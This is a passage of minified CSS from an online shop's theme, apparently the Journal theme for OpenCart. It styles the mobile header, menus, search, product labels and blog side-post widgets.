0, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active #logo
img{top:3px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:700;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(239, 80, 66, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(0,0,0,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(0, 0, 0, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:7px;padding-left:7px;background:rgba(0, 0, 0, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:135px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
    .mini-search .tt-menu{
    padding-left:33px;
    padding-right:33px;
  }
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-270{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(255, 255, 255, 1);background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(87, 154, 193, 1)}.product-label-29.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(149, 220, 102, 0.81)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(80, 173, 85, 1)}.product-label-217.product-label-default
b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-320{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-320{display:block}.product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))}.product-label-320
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(255, 213, 0, 1)}.product-label-320.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-331{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-331{display:block}.product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))}.product-label-331
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-331.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-336{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-336{display:block}.product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))}.product-label-336
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-336.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .grid-row-column-right-1::before{display:block;left:0;width:100vw}.grid-row-column-right-1 .wave-top{display:block}.grid-row-column-right-1 .wave-bottom{display:block}.grid-col-column-right-1-1{width:100%;margin-bottom:30px}.grid-col-column-right-1-1 .grid-item{height:auto}.grid-col-column-right-1-1 .grid-items{justify-content:flex-start}.grid-item-column-right-1-1-1{width:100%}.grid-col-column-right-1-2{width:100%;margin-bottom:30px}.grid-col-column-right-1-2 .grid-item{height:auto}.grid-col-column-right-1-2 .grid-items{justify-content:flex-start}.grid-item-column-right-1-2-1{width:100%}.grid-col-column-right-1-3{width:100%;margin-bottom:30px}.grid-col-column-right-1-3 .grid-item{height:auto}.grid-col-column-right-1-3 .grid-items{justify-content:flex-start}.grid-item-column-right-1-3-1{width:100%}.grid-row-column-right-2::before{display:block;left:0;width:100vw}.grid-row-column-right-2 .wave-top{display:block}.grid-row-column-right-2 .wave-bottom{display:block}.grid-col-column-right-2-1{width:100%}.grid-col-column-right-2-1 .grid-item{height:auto}.grid-col-column-right-2-1 .grid-items{justify-content:flex-start}.grid-item-column-right-2-1-1{width:100%} .module-blog_search-44 .search-btn{padding:10px;transform:translate(-3px, -50%);height:calc(100% - 6px)} .module-blog_categories-42
a{padding:7px;padding-left:0px}.module-blog_categories-42 a
span{font-family:'Oswald';font-weight:400;color:rgba(51, 51, 51, 1);letter-spacing:0.5px}.module-blog_categories-42 a:hover
span{font-size:14px;color:rgba(239, 80, 66, 1)}.module-blog_categories-42 a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:4px}.module-blog_categories-42 a+a{border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-blog_categories-42
span{white-space:normal;overflow:visible;text-overflow:initial} .module-blog_side_posts-192 .swiper-container{overflow:hidden;padding:-5px}.module-blog_side_posts-192 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-blog_side_posts-192:hover .swiper-buttons{display:block}.module-blog_side_posts-192 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-blog_side_posts-192 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-blog_side_posts-192 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-blog_side_posts-192 .swiper-button-disabled{opacity:0}.module-blog_side_posts-192 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-blog_side_posts-192 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-blog_side_posts-192 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-blog_side_posts-192 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-blog_side_posts-192
.swiper{padding-bottom:20px}.module-blog_side_posts-192 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-blog_side_posts-192 .swiper-pagination>span+span{margin-left:8px}.desktop .module-blog_side_posts-192 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-blog_side_posts-192 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-blog_side_posts-192 .swiper-pagination>span{border-radius:50px}.module-blog_side_posts-192 .nav-tabs > li > a, .module-blog_side_posts-192 .nav-tabs > li.active > a, .module-blog_side_posts-192 .nav-tabs > li.active > a:hover, .module-blog_side_posts-192 .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .module-blog_side_posts-192 .nav-tabs > li:hover > a, .module-blog_side_posts-192 .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.module-blog_side_posts-192 .nav-tabs > li.active > a, .module-blog_side_posts-192 .nav-tabs > li.active > a:hover, .module-blog_side_posts-192 .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.module-blog_side_posts-192 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-blog_side_posts-192 .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.module-blog_side_posts-192 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-blog_side_posts-192 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-blog_side_posts-192 .nav-tabs>li>a::before{font-size:18px}.module-blog_side_posts-192 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-blog_side_posts-192 .nav-tabs>li:not(:last-child){margin-right:20px}.module-blog_side_posts-192 .mobile .nav-tabs{overflow-x:scroll}.module-blog_side_posts-192 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-blog_side_posts-192 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-blog_side_posts-192 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.module-blog_side_posts-192 .tab-container::before{display:none}.module-blog_side_posts-192 .tab-content{padding-top:20px}.module-blog_side_posts-192 .tab-container{display:block}.module-blog_side_posts-192 .tab-container .nav-tabs{flex-direction:row}.module-blog_side_posts-192 .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-blog_side_posts-192 .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-blog_side_posts-192 .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-blog_side_posts-192 .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-blog_side_posts-192 .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-blog_side_posts-192 .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 